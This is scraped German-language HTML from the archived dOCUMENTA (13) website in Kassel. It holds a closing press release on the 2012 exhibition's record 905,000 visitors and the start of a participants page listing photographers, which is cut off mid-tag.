height="13" name="img29_b7ab_5before" alt="Menu" border="0" /></a></li><li><a href="de/orte/orte/" title="ORTE"><img src="typo3temp/GB/5b72adc792.gif" width="80" height="13" name="img280_b7ab_6before" alt="Menu" border="0" /></a></li><li><a href="de/no_cache/press/in-der-presse/" title="PRESSE"><img src="typo3temp/GB/dcb176c0e6.gif" width="80" height="13" name="img11_b7ab_7before" alt="Menu" border="0" /></a></li><li><a href="de/partner/" title="PARTNER"><img src="typo3temp/GB/9fba03b879.gif" width="80" height="13" name="img377_b7ab_8before" alt="Menu" border="0" /></a></li><div class="spacer"></div><li><a href="de/publications/" title="lesen"><img src="typo3temp/GB/b28330cc61.gif" width="80" height="14" name="img12_1931_0before" alt="Menu" border="0" /></a></li><li><a href="de/besuchen/" title="besuchen"><img src="typo3temp/GB/4fefd27648.gif" width="80" height="14" name="img34_1931_1before" alt="Menu" border="0" /></a></li><li><a href="de/kaufen/" title="kaufen"><img src="typo3temp/GB/53c1602a7e.gif" width="80" height="14" name="img477_1931_2before" alt="Menu" border="0" /></a></li><li><a href="de/arbeiten/" title="arbeiten"><img src="typo3temp/GB/c5e7c87a55.gif" width="80" height="14" name="img378_1931_3before" alt="Menu" border="0" /></a></li></ul>
</div>
<div id="infolangselect">
<a href="https://d13.documenta.de/"><img src="fileadmin/templates/img/info_lang_english.png" alt="English" /></a>
</div>
</div>
<div id="infomaincontent">

	<div id="infowelcomeleftlong">
<!--TYPO3SEARCH_begin-->
	<a id="c5064"></a><div id="c5063" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-below"><div class="csc-textpic-text"></div><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><table><caption class="csc-textpic-caption">Photo: Rosa Maria Rühling</caption><tbody><tr><td><img src="fileadmin/_processed_/csm_Fridericianum__c_Rosa_Maria_Ruehling_2012_9e2ae6bd36.jpg" width="350" height="210" alt="" border="0" /></td></tr></tbody></table></div></div></div></div><a id="c5062"></a><div id="c5061" class="csc-default"><p class="bodytext">Nach 100 Tagen Ausstellung schließt die dOCUMENTA (13) am Sonntag, den 16. September um 20.00 Uhr ihre Tore. Die Weltkunstausstellung verabschiedet sich mit einem Rekord von 905.000 Besuchern.<br /><br />Seit dem 09. Juni 2012 hat die dOCUMENTA (13) die Arbeiten von mehr als 300 Künstlern und anderen Teilnehmern an gut 60 Ausstellungsorten in Kassel und an den Außenstandorten Kabul/Kairo-Alexandria/Banff präsentiert. Die Besucherzahl stieg um mehr als 110.000, das entspricht einem Anstieg von 14% gegenüber der letzen documenta.<br /><br />Auch die Vielleicht Vermittlung und Andere Programme, sowie das dOCUMENTA (13) Filmprogramm konnten gerade in den Schlusswochen noch einmal bis auf den letzten Platz besetzte Säle verbuchen. Das Vermittlungsprogramm wird an diesem Sonntag mit fast 10.000 Rundgängen, begleitet von Weltgewandten Begleiterinnen und Begleitern, abschließen und damit einen Anstieg von fast 20% gegenüber 2007 notieren.<br /><br />Zum ersten Mal in diesem Jahr hat die documenta ihren Standort während der Ausstellungszeit erweitert und zeitgleich eine Ausstellung in Kabul veranstaltet. Vom 20. Juni bis zum 19. Juli haben über 27.000 Menschen die Ausstellung der dOCUMENTA (13) in den Bagh-e-Babur-Gärten und dem Queenspalace besucht.<br /><br />Besucherumfragen und Kartenverkauf zeigen einige Änderungen im Besucherverhalten: Fast ein Drittel der Besucher der documenta ist nunmehr unter 30, die durchschnittliche Besuchszeit ist auf 3 Tage gestiegen. Weiterhin ist die Zahl der verkauften Dauerkarten um 112% auf 12.500 gestiegen.<br /><br />&quot;Ich bin von dieser documenta beeindruckt und besonders froh, dass die Besucherzahlen und auch das Echo in den Medien so klar widerspiegeln, was wir täglich in der Ausstellung erleben dürfen: Besucher, die bewegt und begeistert sind, die Realitäten neu befragen und, da bin ich ganz sicher, verändert nach Hause fahren. Und ich möchte Carolyn Christov-Bakargiev und dem großartigen Team für die professionelle und persönlich engagierte Arbeit danken.&quot; (Bernd Leifeld, Geschäftsführer der documenta und Museum Fridericianum Veranstaltungs-GmbH)<br /><br />Künstlerische Leiterin Carolyn Christov-Bakargiev ergänzt:<br /><br />&quot;dOCUMENTA (13) war für die Besucher keine Tagesveranstaltung. Die Ausstellung hat für die Besucher viel mehr eine Form von lebender Kultur repräsentiert, die zum Leben der Menschen gehört und in wiederholten Besuchen erkundet wird, um dabei das Empfinden von Zeitdruck zu brechen, die Zeit und das Empfinden von Kunst befreien zu lassen.&quot;<br /><br />Notiz: Die oben genannten Besucherzahlen bezeichnen nur bezahlte Eintrittskarten und schließen nicht die Fachbesucher oder Presseverteter ein, die die Ausstellung während der Eröffnungstage und über die Ausstellungszeit besucht haben.<br /><br />12.500 Medienvertreter/innen waren akkreditiert, 5.300 Fachbesucher/innen kamen am 7. und 8. Juni 2012 zur Vorbesichtigung nach Kassel.</p>
<p class="bodytext">documenta 14 öffnet ihre Türen für die Öffentlichkeit am Samstag, den 10. Juni 2017.<br /><br /></p></div>
	<!--TYPO3SEARCH_end-->
	<div class="clearit"></div>
	
	<div id="infofootnav"><ul><li><a href="de/kontakt/" title="Team"><img src="typo3temp/GB/bce0d71e76.gif" width="37" height="17" name="img7_d7f6_0before" alt="Menu" border="0" /></a></li><li><a href="de/impressum/" title="IMPRESSUM"><img src="typo3temp/GB/426150051f.gif" width="70" height="17" name="img28_d7f6_1before" alt="Menu" border="0" /></a></li><li><a href="de/arbeiten/" title="arbeiten"><img src="typo3temp/GB/e316521ec3.gif" width="55" height="17" name="img378_d7f6_2before" alt="Menu" border="0" /></a></li><li><a href="de/archivieren/" title="archivieren"><img src="typo3temp/GB/74fa08882a.gif" width="72" height="17" name="img10_d7f6_3before" alt="Menu" border="0" /></a></li></ul><div id="printlinkdiv"><a href="de/?type=98" target="_blank" class="printlink external-link-new-window"><img src="fileadmin/templates/img/print.png" width="34" height="17" alt="print" title="print" border="0" /></a></div></div>
	</div>

	<div id="infowelcomefocus">
<!--TYPO3SEARCH_begin-->
	<a id="c2768"></a><div id="c2766" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-below"><div class="csc-textpic-text"><h2>Besucherinformation</h2>
<h2>&nbsp;</h2>
<p class="bodytext"><span class="important">Ausstellungstage /<br /></span> 9/6 - 16/9 2012</p></div><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><a href="http://www.kassel-marketing.de" target="_blank" class="external-link-new-window"><img src="fileadmin/_migrated/pics/kassel_tourism.png" width="126" height="21" alt="" border="0" /></a></div></div></div></div><a id="c2764"></a><div id="c2765" class="csc-default"><p class="bodytext"><hr /><h2>Fokus</h2>  </p></div><a id="c2773"></a><div id="c2772" class="csc-default"><div class="tx-d13infocus-pi1">
		<hr /><div class="infocus_single"><div class="bookoverviewcattitle">100 Notizen – 100 Gedanken</div><a href="de/publications/?tx_publications_pi1%5Bcat%5D=19&amp;tx_publications_pi1%5Bdetails%5D=198&amp;cHash=3ff307425c6e23c2fa3fa12da4342dff" class="bookoverviewimage"><img src="typo3temp/_processed_/csm_046_A6_BorisGroys_01_8f031c143d.jpg" width="160" height="226" alt="" border="0" /></a><br /><div class="infocus_title"><a href="de/publications/?tx_publications_pi1%5Bcat%5D=19&amp;tx_publications_pi1%5Bdetails%5D=198&amp;cHash=3ff307425c6e23c2fa3fa12da4342dff" class="bookoverviewtitle">046: Boris Groys: Google: Worte jenseits der Grammatik</a></div><span class="infocus_more"><a href="de/publications/?tx_publications_pi1%5Bcat%5D=19&amp;tx_publications_pi1%5Bdetails%5D=198&amp;cHash=3ff307425c6e23c2fa3fa12da4342dff">... mehr</a></span></div>
	
		
	</div>
	</div><a id="c2774"></a><div id="c2769" class="csc-default"><p class="bodytext"><hr /><a href="http://twitter.com/13_dOCUMENTA" title="Opens external link in new window" target="_blank" class="external-link-new-window"><img src="research/themes/d13/images/social_share/twitter.png" alt="Twitter" /></a> <a href="https://www.facebook.com/pages/dOCUMENTA-13/105426976878" title="Opens external link in new window" target="_blank" class="external-link-new-window"><img src="research/themes/d13/images/social_share/facebook.png" alt="Facebook" /></a> <a href="javascript:linkTo_UnCryptMailto('nbjmup+ofxtmfuufsAepdvnfoub/ef');" title="Subscribe dOCUMENTA (13) Newsletter" class="mail">Newsletter</a><hr /><p></p><p></p>          </p></div>
<!--TYPO3SEARCH_end-->	</div>

</div>
</div><div class="clearit"></div></div>
</div>
<div id="research">
<div id="researchwrap">



</div><div class="clearit"></div></div>


</div>
<div class="cc_banner-wrapper " id="dochistorydisclaimer"><div class="cc_banner cc_container cc_container--open"><a href="javascript:dhdismiss();" rel="nofollow" class="cc_btn cc_btn_accept_all">OK</a><p class="cc_message">Es handelt sich um eine historische Website. Hier erhalten Sie jeweils Details zum <a data-cc-if="options.link" class="cc_more_info" href="https://archiv.documenta.de/impressum/" target="_blank">Impressum</a>, <a data-cc-if="options.link" class="cc_more_info" href="https://archiv.documenta.de/datenschutz/" target="_blank">Datenschutz</a> und <a data-cc-if="options.link" class="cc_more_info" href="https://archiv.documenta.de/informationen-zum-archiv/" target="_blank">weitere Informationen</a>.</p></div></div>




</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://d13.documenta.de//de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=51&cHash=7c7217c52a4008b1518ef3699005dad3
body_size: 5324
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="de" lang="de" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://d13.documenta.de/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="author" content="documenta13" />
<meta name="publisher" content="documenta13" />
<meta name="page-topic" content="documenta13" />
<meta name="distribution" content="global" />
<meta name="robots" content="index, follow" />
<meta name="Language" content="de" />
<meta name="expires" content="0" />
<meta name="imagetoolbar" content="false" />
<meta name="keywords" content="documenta13" />


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_84f6f03491.css?1543250576" media="all" />




<script src="typo3temp/javascript_dd82474708.js?1543250506" type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="fileadmin/templates/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/research/css/style.css" media="all"/>
    <script src="fileadmin/templates/js/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_pano_new.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_info_selected.css" media="all" />
<script src="fileadmin/templates/js/lib/sammy.js" type="text/javascript" charset="utf-8"></script>
 <script src="fileadmin/templates/js/pano_new.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
  
  })();

</script>	<title> dOCUMENTA (13) - Teilnehmer</title>


</head>
<body>






<div id="main">


<div id="infopagewrap">
<div id="infopagewrap2">
<div id="infopageborder"></div>
 <div id="infopage">

  <div id="infohead">
<div id="infologo"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/d13_info_logo.png" alt="dOCUMENTA (13)" /></a></div>
<div id="infoheadselect"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/info_section.png" alt="info" /></a></div>
</div>
<div id="infosearch"><div id="indexedsearchbox"><form action="de/no_cache/suche/" method="post" id="mailform"><input name="sword" value="" class="searchbox-sword" type="text" value="Suchen " placeholder="Suchen..." /><input name="search" value="" class="searchbox-button" type="submit" /><input type="hidden" name="scols" value="tt_content.header-bodytext-imagecaption"><input id="mailformstype" type="hidden" value="L0" name="stype"><input type="hidden" value="983:tt_content:3930" name="locationData"><input type="hidden" name="tx_indexedsearch[sections]" value="0" /><input name="tx_indexedsearch[submit_button]" value="Search" type="hidden" /><div class="clear"></div></form></div></div><div class="clearit"></div>
<div id="infosubpage">

<div id="navigation">
<div id="infomenu">
<div id="infoslider"><a href="welcome" class="infolarr">&larr;</a></div><ul class="infomenu"><li><a href="de/welcome/" title="HOME"><img src="typo3temp/GB/2debac421b.gif" width="80" height="13" name="img465_89e8_0before" alt="Menu" border="0" /></a></li><li class="act"><a href="de/teilnehmer/teilnehmer/" title="TEILNEHMER" class="active"><img src="typo3temp/GB/b66fdab8f6.gif" width="80" height="13" name="img281_89e8_1before" alt="Menu" border="0" /></a></li><li><a href="de/programme/" title="PROGRAMME"><img src="typo3temp/GB/b7df811e7b.gif" width="80" height="13" name="img33_89e8_2before" alt="Menu" border="0" /></a></li><li><a href="de/dmaps/" title="dMAPS"><img src="typo3temp/GB/311f3cfdcb.gif" width="80" height="13" name="img1014_89e8_3before" alt="Menu" border="0" /></a></li><li><a href="de/dtours/" title="dTOURS"><img src="typo3temp/GB/4f8efef53e.gif" width="80" height="13" name="img565_89e8_4before" alt="Menu" border="0" /></a></li><li><a href="de/kalender/" title="KALENDER"><img src="typo3temp/GB/36e7f83b7e.gif" width="80" height="13" name="img29_89e8_5before" alt="Menu" border="0" /></a></li><li><a href="de/orte/orte/" title="ORTE"><img src="typo3temp/GB/5b72adc792.gif" width="80" height="13" name="img280_89e8_6before" alt="Menu" border="0" /></a></li><li><a href="de/no_cache/press/in-der-presse/" title="PRESSE"><img src="typo3temp/GB/dcb176c0e6.gif" width="80" height="13" name="img11_89e8_7before" alt="Menu" border="0" /></a></li><li><a href="de/partner/" title="PARTNER"><img src="typo3temp/GB/9fba03b879.gif" width="80" height="13" name="img377_89e8_8before" alt="Menu" border="0" /></a></li><div class="spacer"></div><li><a href="de/publications/" title="lesen"><img src="typo3temp/GB/b28330cc61.gif" width="80" height="14" name="img12_55c7_0before" alt="Menu" border="0" /></a></li><li><a href="de/besuchen/" title="besuchen"><img src="typo3temp/GB/4fefd27648.gif" width="80" height="14" name="img34_55c7_1before" alt="Menu" border="0" /></a></li><li><a href="de/kaufen/" title="kaufen"><img src="typo3temp/GB/53c1602a7e.gif" width="80" height="14" name="img477_55c7_2before" alt="Menu" border="0" /></a></li><li><a href="de/arbeiten/" title="arbeiten"><img src="typo3temp/GB/c5e7c87a55.gif" width="80" height="14" name="img378_55c7_3before" alt="Menu" border="0" /></a></li></ul>
</div>
<div id="infolangselect">
<a href="/participants/participants/"><img src="fileadmin/templates/img/info_lang_english.png" alt="English" /></a>
</div>
</div>
<div id="infomaincontent">
<div id="infoparticipant">
<!--TYPO3SEARCH_begin-->
<a id="c440"></a><div id="c80" class="csc-default"><div class="csc-textpic-text"></div></div><a id="c441"></a><div id="c81" class="csc-default"><div class="tx-participants-pi1">
		<div id="participants"><div id="participantscatsselecter" class="bookindex"><div class="bookindexdetailselecter"><a href="#" class="bookarrow"><img src="typo3conf/ext/publications/bookindex_arrow.png" class="arrowup" alt="" /> <img src="typo3conf/ext/publications/bookindex_arrow_down.png" class="arrowdown" style="display:none;" alt="" /></a></div><div class="bookindextext"><span class="bookindextitle detailed">Teilnehmer Kategorien</span><div class="bookindexsubdetails book-details" style=""><a href="de/teilnehmer/teilnehmer/">Alle</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=7&amp;cHash=0b5dba7f663a65e21112515c0e2b8af9">Agent/Agentin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=47&amp;cHash=d200ad60b3fad485cee41ed152e8f89f">Agrarökologe/Agrarökologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=45&amp;cHash=aa4ac48f6b281ee2ba0cf9933cb07412">Agrarwissenschaftler/Agrarwissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=36&amp;cHash=7c7981dbc7b37fa722852f77fb25eda8">Aktivist/Aktivistin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=22&amp;cHash=a017c1791dc266dc2d007604a40bd9e1">Anthropologe/Anthropologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=28&amp;cHash=156859a3c6f16ff5242978fa0e2a28c6">Archäologe/Archäologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=52&amp;cHash=6a29572f018cc6698b0847270eb58748">Architekt/Architektin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=58&amp;cHash=a72aad4d281deee96f2d6a5142dc3c7f">Autor/Autorin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=56&amp;cHash=f58c08eca108be1a5b66a529d0c6ea9b">beliebige Singularitäten</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=9&amp;cHash=6264f6aee6f20fba66e122e3f17539b3">Berater/Beraterin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=13&amp;cHash=a0aca9e6a99596f21b64313499c7470b">Biologe/Biologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=34&amp;cHash=5d6a7492a21d88f577990156e454b039">Choreograph/Choreographin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=55&amp;cHash=1a00071d1b06986f91161b2f26291e09">Commoners</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=76&amp;cHash=be3577f3aac403258f432dfac14c5456">Computer-Wissenschaftler/Computer-Wissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=83&amp;cHash=ed6c57cd08ec9b13273e29a19880e876">Computeringenieur/Computeringenieurin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=50&amp;cHash=748335c99a712d12696e6084d457373a">Designer/Designerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=88&amp;cHash=a8ce4feb61c98f9888aad25db4217427">Dichter</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=35&amp;cHash=74825605077a3e97401834724b77e5f6">Dichter/Dichterin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=71&amp;cHash=f609a33aefeb4c7b056798de2ddb053a">Erfinder/Erfinderin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=29&amp;cHash=0a9279f2307147e0f4b5ab3594fa15fc">Feminist/Feministin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=90&amp;cHash=e2c23ead4ba8e777b646533a1182a857">Filmemacher</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=33&amp;cHash=1cc6f4b5d2f40d3fddfa538ce4e2b6d0">Filmemacher/Filmemacherin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=43&amp;cHash=f25baa42eb2588d6b277a1b6b80fa115">Filmregisseur/Filmregisseurin</a><span class="selected">, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=51&amp;cHash=7c7217c52a4008b1518ef3699005dad3" class="pcatselected">Fotograf/Fotografin</a></span>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=82&amp;cHash=7ff0b4b90556e0663aef4f7ed12d405a">Genetiker/Genetikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=84&amp;cHash=7c2a53f02845ef1ef6065a06509c081d">Globalisierungsanthropologe/Globalisierungsanthropologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=27&amp;cHash=722b8d211eff7586df73aa8cfe834061">Historiker/Historikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=38&amp;cHash=a68613349a8cd4a8790039e184d069da">Hypnotherapeut/Hypnotherapeutin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=44&amp;cHash=267198b0b3f5cfadc1c47961de7d7eeb">Ikonologe/Ikonologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=46&amp;cHash=7384b1442180bbe9b3a0a972195faabd">Ingenieur/Ingenieurin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=85&amp;cHash=2246e73aff9f7feb3ffa8c95ced5349a">Komponist/Komponistin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=25&amp;cHash=970cf982740c859fabfd59c3c8f3b76f">Kritiker/Kritikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=79&amp;cHash=f33df1b6b88d44b7509d2ae14b723bb6">Kulturanalytiker/Kulturanalytikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=72&amp;cHash=de9b6f3b78392b15d78c38652bbc1bc2">Kulturanthropologe/Kulturanthropologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=61&amp;cHash=28e05c64eeea95d735ea7fd7b8c9ee20">Kulturhistoriker/Kulturhistorikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=60&amp;cHash=4eff9a636b728711ec6c257a2c1e004b">Kulturkritiker/Kulturkritikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=21&amp;cHash=04ed88e2b02efc62f3a9d1630bc55297">Kulturtheoretiker/Kulturtheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=75&amp;cHash=e6fedcfcc673b8dcf83507574b79373a">Kulturtheoretiker/Kulturtheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=24&amp;cHash=ac705db6ac070c498fb2fd746c6e4775">Kunsthistoriker/Kunsthistorikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=59&amp;cHash=1e441a8bcf8fb5464605838830285c5b">Kunstkritiker/Kunstkritikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=62&amp;cHash=07f7542cef72ae640ebf2ec9e9930549">Künstler</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=8&amp;cHash=4854ab2356fa8a09b61010193f12b14f">Künstler/Künstlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=63&amp;cHash=d2535fd26aaf525af44531685fcb2722">Künstlerische Leiterin der dOCUMENTA (13)</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=14&amp;cHash=8aa4ac82cf0d8bcab16558ea488b30c5">Kurator/Kuratorin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=73&amp;cHash=810c66966c13137678aed8b82ed1dd98">Leiterin der Abteilung</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=40&amp;cHash=6efaaef4bfbbe461a25add38978c74a4">Lektor/Lektorin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=64&amp;cHash=e2229743e0223f4ed58c979e305936a2">Literaturkritiker/Literaturkritikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=74&amp;cHash=75ae7ba6a9980e739adae641d86d0ee8">Mitglied der Agenten-Kerngruppe</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=70&amp;cHash=def6ca843b976a7bc6fd577500be7f46">Musiker/Musikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=81&amp;cHash=e51207b3b0fc10937aa991a0d831078c">Nicht-Kunst-Künstler/Nicht-Kunst-Künstlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=39&amp;cHash=a86d7a6591497d231fd943beb8dc933a">Ökonom/Ökonomin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=86&amp;cHash=f03950dd5b38a8c770e4bcfe37c32ce4">Performer/Performerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=54&amp;cHash=0f87a04126c0f5b59efe13a68844c21b">Pfarrer/Pfarrerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=16&amp;cHash=a0ebce70d36770b3f5c789cec8232d92">Philosoph/Philosophin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=23&amp;cHash=8705e38952a57724991c862bac69fd03">Physiker/Physikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=89&amp;cHash=297bc380126dffe6098d5d4ce1a323d1">Politischer Philosoph/Politische Philosophin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=42&amp;cHash=b40719938b96d1fc29f5f89f27bf2b28">Politologe/Politologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=69&amp;cHash=ac96f94280c1eeb1ac24e4284b29ce16">Polittheoretiker/Polittheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=53&amp;cHash=15cf5af6237807d8d887a62e51c9641a">Pomologe/Pomologin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=41&amp;cHash=18433e288cb8783f912c85ae66fcf3ca">Psychoanalytiker/Psychanalytikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=80&amp;cHash=18358ed2c24ff8047fde36dae64d348a">Saatgut-Aktivist/Saatgut-Aktivistin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=15&amp;cHash=0deb4bbeef64fa71e5ae68707891a5ce">Schriftsteller/Schriftstellerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=78&amp;cHash=5912cf7243d0cf1441e84207441763ee">Sozialanalytiker/Sozialanalytikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=67&amp;cHash=2f6d87ee4f85926996cd03e483a9df67">Sozialtheoretiker/Sozialtheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=32&amp;cHash=83b0a525bb829eab98d6efe624b4ebe6">Tänzer/Tänzerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=57&amp;cHash=2707ad3c950a04eab1a774d4af29d2fe">Theoretiker/Theoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=37&amp;cHash=4c7cda767b89e1cd1968b2af8449c78f">Übersetzer/Übersetzerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=26&amp;cHash=dee926fb18209d83c5409701fd5231e2">Umweltschützer/Umweltschützerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=77&amp;cHash=1d9ebe8a1cc06be7b4fecfabc8437057">Unterbewusstseins-Analytiker/Unterbewusstseins-Analytikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=87&amp;cHash=5f1df32f511f181a8d0429a4ed76e38a">Verformte Skulpturen</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=65&amp;cHash=bf547c821ca097e7a52cd8caabf07776">Verleger/Verlegerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=18&amp;cHash=89adc87676c4e82f3a9737be52b1e45f">Wissenschaftler/Wissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=20&amp;cHash=3b0cafeff266672f0d8f6e4f19e04f93">Wissenschaftler/Wissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=48&amp;cHash=fd365b600ea34e12a7cf6f4aa933381a">Wissenschaftler/Wissenschaftlerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=66&amp;cHash=e9512cfb017ecfcd06f826441753a91d">Wissenschaftsphilosoph/Wissenschaftsphilosophin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=68&amp;cHash=6e21c537cd5ecc64789495336841ad19">Wissenschaftstheoretiker/Wissenschaftstheoretikerin</a>, <a href="de/teilnehmer/teilnehmer/?tx_participants_pi1%5BshowUid%5D=17&amp;cHash=1abe214c7484c07514b1bc16d875302f">Zoologe/Zoologin</a></div></div></div><div id="participantsend" class="clearit"></div></div><div class="participantalphalist"><span class="firsletter"><img src="typo3temp/GB/1c58ab8dd9.png" width="50" height="50" alt="M" title="M" border="0" /></span> <br /> <br /><a href="de/teilnehmer/teilnehmer/lee-miller/">Miller, Lee</a><br /> </div> <div 